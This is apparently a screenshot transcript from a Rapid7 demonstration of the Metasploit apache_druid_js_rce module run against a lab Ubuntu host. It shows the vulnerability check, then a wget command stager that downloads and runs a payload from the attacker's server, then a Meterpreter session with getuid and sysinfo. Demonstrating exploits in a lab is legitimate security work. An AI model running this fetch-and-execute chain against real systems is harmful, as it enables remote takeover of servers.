 metasploit-framework — msfconsole -q — 110×30
~/metasploit-framework — msfconsole -q ~/metasploit-framework — -bash ~/metasploit-framework — -bash
[*] Executing automatic check (disable AutoCheck to override)
[*] Attempting to execute 'echo 1u4h3MjUsmjHewIscejLq' on the target.
[*] cmd= /bin/sh`@~-c`@~echo 1u4h3MjUsmjHewIscejLq   var=WgIAmEXcv   name=jIKhoTLpA
[+] The target is vulnerable.
[*] Using URL: http://172.16.215.1:8080/vLW642Uj8
[*] Generated command stager: ["wget -qO /tmp/AeSZIXFh http://172.16.215.1:8080/vLW642Uj8;chmod +x /tmp/AeSZIX
Fh;/tmp/AeSZIXFh;rm -f /tmp/AeSZIXFh"]
[*] cmd= /bin/sh`@~-c`@~wget -qO /tmp/AeSZIXFh http://172.16.215.1:8080/vLW642Uj8;chmod +x /tmp/AeSZIXFh;/tmp/
AeSZIXFh;rm -f /tmp/AeSZIXFh   var=RfaNtyKdZQK   name=tHUSYADIUEu
[*] Client 172.16.215.136 (Wget/1.19.4 (linux-gnu)) requested /vLW642Uj8
[*] Sending payload to 172.16.215.136 (Wget/1.19.4 (linux-gnu))
[*] Transmitting intermediate stager...(126 bytes)
[*] Sending stage (3012548 bytes) to 172.16.215.136
[*] Meterpreter session 1 opened (172.16.215.1:4444 -> 172.16.215.136:47260) at 2021-04-26 14:16:12 -0500
[*] Command Stager progress - 100.00% done (114/114 bytes)
[*] Server stopped.
meterpreter > getuid
Server username: space @ ubuntu (uid=1000, gid=1000, euid=1000, egid=1000)
meterpreter > sysinfo
Computer     : 172.16.215.136
OS           : Ubuntu 18.04 (Linux 5.4.0-65-generic)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 172.16.215.136 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(linux/http/apache_druid_js_rce) >
15 RAPID7